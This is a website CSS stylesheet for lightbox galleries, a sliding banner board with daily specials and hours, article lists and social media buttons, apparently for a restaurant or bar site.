.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner .sub-banner__heading, .sub-banner #container .sub-banner__heading { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner .sub-banner__heading span, .sub-banner #container .sub-banner__heading span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner .sub-banner__heading a:hover, .sub-banner #container .sub-banner__heading a:hover, #container h1 a:hover span, #container .sub-banner .sub-banner__heading a:hover span, .sub-banner #container .sub-banner__heading a:hover span, #container h1 a:focus, #container .sub-banner .sub-banner__heading a:focus, .sub-banner #container .sub-banner__heading a:focus, #container h1 a:focus span, #container .sub-banner .sub-banner__heading a:focus span, .sub-banner #container .sub-banner__heading a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #000; }

.wrapper { overflow: hidden; }

h1, .sub-banner .sub-banner__heading { text-transform: uppercase; }

h2 { font-family: almaq-refined, sans-serif; text-transform: uppercase; }

h3 { color: #d51029; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; }

h1 + hr, .sub-banner .sub-banner__heading + hr, h2 + hr, h3 + hr, h4 + hr, blockquote cite + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p { font-weight: 300; }

p strong { color: #d51029; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.button:not(.secondary) { color: #000; -webkit-box-shadow: inset 0 0 20px 4px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0 20px 4px rgba(0, 0, 0, 0.25); border: 1px solid #ffec4e; text-transform: uppercase; font-family: almaq-rough, sans-serif; }

.button.secondary { text-transform: uppercase; font-family: almaq-rough, sans-serif; -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.35); border: 1px solid #970724; }

.h3-box { border: 1px solid #facd1e; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: almaq-rough, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .gallery-slider img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .myce-callout img, .location-callout { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, .left.location-callout { margin-right: 1.66667rem; float: left; max-width: 60%; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, .left.location-callout { max-width: 50%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, .right.location-callout { margin-left: 1.66667rem; float: right; max-width: 60%; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, .right.location-callout { max-width: 50%; } }

.innerframe, .myce-callout img, .location-callout { outline: 24px solid rgba(255, 255, 255, 0.29); outline-offset: -24px; -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.15); box-shadow: 0 1px 8px rgba(0, 0, 0, 0.15); border: 1px solid #fff; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.55556rem 0 0.44444rem 0; padding: 0 0 0 1.22222rem; color: #d51029; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 -1px; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #facd1e; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #7c6303; background: #e0b305; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #ae8b04; }

.paged-results a.page-notselected:hover { color: #fff; background: #e0b305; border: 1px solid #7c6303; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 5rem 0 0.55556rem; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 5rem 0 0.55556rem; } }

@media screen and (min-width: 64em) { header.page-header .logo { margin: 4.44444rem 0 2.22222rem; } }

@media screen and (min-width: 64em) { header.page-header.header-home .logo { margin: -1.11111rem 0 1.66667rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { background: url("/images/banner-board-small.jpg") center/cover no-repeat; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner { background: url("/cm/dpl/images/content/1/1U4A1633.jpg") center/cover no-repeat; } }

.banner.sliding-gallery-banner .board-row { position: relative; z-index: 30; }

.banner.sliding-gallery-banner .banner-board { background: url("/images/banner-board-small.jpg") center bottom; width: 100%; background-size: cover; padding: 16.66667rem 1.66667rem 1.66667rem; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .banner-board { position: absolute; top: 3.33333rem; right: 0.55556rem; padding: 22.22222rem 1.38889rem 0.83333rem; background: url("/images/banner-board.png") center top; height: 55.83333rem; width: 17.55556rem; } }

.banner.sliding-gallery-banner .banner-board__heading { margin-bottom: 0.55556rem; color: #fff; font-family: almaq-rough, sans-serif; font-size: 2.5rem; line-height: 1; text-align: center; text-transform: uppercase; }

.banner.sliding-gallery-banner .banner-board__heading span { display: block; color: #facd1e; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 700; }

.banner.sliding-gallery-banner .banner-board__heading span::before, .banner.sliding-gallery-banner .banner-board__heading span::after { content: url("/images/three-stars.png"); }

.banner.sliding-gallery-banner .banner-board__heading span::before { margin-right: 0.55556rem; }

.banner.sliding-gallery-banner .banner-board__heading span::after { margin-left: 0.55556rem; }

.banner.sliding-gallery-banner .banner-board__hours { color: #fffcd8; text-align: center; line-height: 1.2; font-size: 0.88889rem; }

.banner.sliding-gallery-banner .banner-board__location a { display: block; margin-bottom: 1.11111rem; text-align: center; color: #fffcd8; font-size: 0.88889rem; }

.banner.sliding-gallery-banner .banner-board__day { position: relative; margin-top: 0.44444rem; padding: 0.44444rem 0 0.16667rem 0.55556rem; color: #facd1e; line-height: 1; font-family: almaq-rough, sans-serif; font-size: 1.11111rem; text-transform: uppercase; border-top: 1px solid rgba(255, 255, 255, 0.35); max-width: 14.44444rem; margin-left: auto; margin-right: auto; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .banner-board__day { max-width: 100%; } }

.banner.sliding-gallery-banner .banner-board__day::before { content: ''; position: absolute; top: -0.05556rem; left: 0; border-top: 0.38889rem solid #facd1e; border-right: 0.38889rem solid transparent; }

.banner.sliding-gallery-banner .banner-board__special { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0 0 0.55556rem; max-width: 14.44444rem; margin-left: auto; margin-right: auto; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .banner-board__special { max-width: 100%; } }

.banner.sliding-gallery-banner .banner-board__special-price { margin: 0 0 0.27778rem 0.27778rem; text-align: left; color: #facd1e; font-family: almaq-rough, sans-serif; font-size: 2.66667rem; line-height: .9; }

.banner.sliding-gallery-banner .banner-board__special-price sup { font-size: 1.33333rem; }

.banner.sliding-gallery-banner .banner-board__special-price .fraction { font-size: 2.66667rem; }

.banner.sliding-gallery-banner .banner-board__special-price span { font-size: 1rem; display: block; max-width: 14.44444rem; margin-left: auto; margin-right: auto; }

.banner.sliding-gallery-banner .banner-board__special-item { margin-left: 0.55556rem; color: #fff; text-transform: uppercase; font-size: 0.77778rem; font-weight: 700; line-height: 1.2; }

.banner.sliding-gallery-banner .banner-board__special-item .heading { color: #facd1e; font-family: almaq-rough, sans-serif; font-size: 1.33333rem; font-weight: 400; line-height: 1; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 27.77778rem; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 65rem; } }

.banner.sliding-gallery-banner li { height: 27.77778rem; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner li > img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner li { height: 65rem; } }

.banner.sliding-gallery-banner .banner-text { position: absolute; bottom: 3.88889rem; padding-left: 0.55556rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: almaq-rough, sans-serif; font-size: 2rem; }

.banner.sliding-gallery-banner .banner-text .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.55556rem 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .banner-heading { margin-bottom: 1.11111rem; line-height: 1; text-transform: uppercase; text-shadow: 0 1px 133px rgba(0, 0, 0, 0.57); }

.banner.sliding-gallery-banner .banner-message { margin-bottom: 1.11111rem; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; color: #facd1e; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.banner.sliding-gallery-banner .button { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; min-height: 3.88889rem; margin-right: 0.83333rem; text-transform: uppercase; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 0.55556rem 1.11111rem; color: #000; font-size: 1.33333rem; max-width: 10.55556rem; -webkit-box-shadow: 0 1px 133px 47px rgba(0, 0, 0, 0.57), inset 0 0 20px 4px rgba(0, 0, 0, 0.25); box-shadow: 0 1px 133px 47px rgba(0, 0, 0, 0.57), inset 0 0 20px 4px rgba(0, 0, 0, 0.25); border: 1px solid #ffec4e; }

.banner.sliding-gallery-banner .button img { width: auto; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1.11111rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.77778rem; height: 0.77778rem; border: 1px solid #fff; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 3.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row, .banner.sliding-gallery-banner .gallery-image-lightbox.flex-control-nav { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.15); box-shadow: 0 1px 8px rgba(0, 0, 0, 0.15); }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 24px solid rgba(255, 255, 255, 0.29); outline-offset: -24px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.gallery-slider { clear: both; position: relative; display: block; max-width: 33.33333rem; margin: 0 auto 1.66667rem; overflow: hidden; }

.gallery-slider .flex-nav-next { position: absolute; right: 3.88889rem; }

.gallery-slider .flex-nav-prev { position: absolute; left: 0.55556rem; }

.gallery-slider .flex-direction-nav a { height: 3.33333rem; width: 3.33333rem; top: calc(50% - 20px); }

.gallery-slider .flex-direction-nav a:hover::before { color: #000; }

.gallery-slider li { height: 100%; }

.gallery-slider .slide-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.33333rem 0.55556rem 0; display: inline-block; padding-top: 4px; padding-bottom: 3px; width: 2.11111rem; height: 2.11111rem; font-size: 1.22222rem; color: #fff; background-color: #9d1224; background-image: -webkit-gradient(linear, left bottom, left top, from(#c22630), to(#7c1112)); background-image: linear-gradient(to top, #c22630 0%, #7c1112 100%); border: none; border-radius: 0.27778rem; text-align: center; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; -webkit-box-shadow: 0 21px 16px rgba(0, 0, 0, 0.2); box-shadow: 0 21px 16px rgba(0, 0, 0, 0.2); }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #e21a34; background-image: -webkit-gradient(linear, left bottom, left top, from(#971e25), to(#4f0b0b)); background-image: linear-gradient(to top, #971e25 0%, #4f0b0b 100%); }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

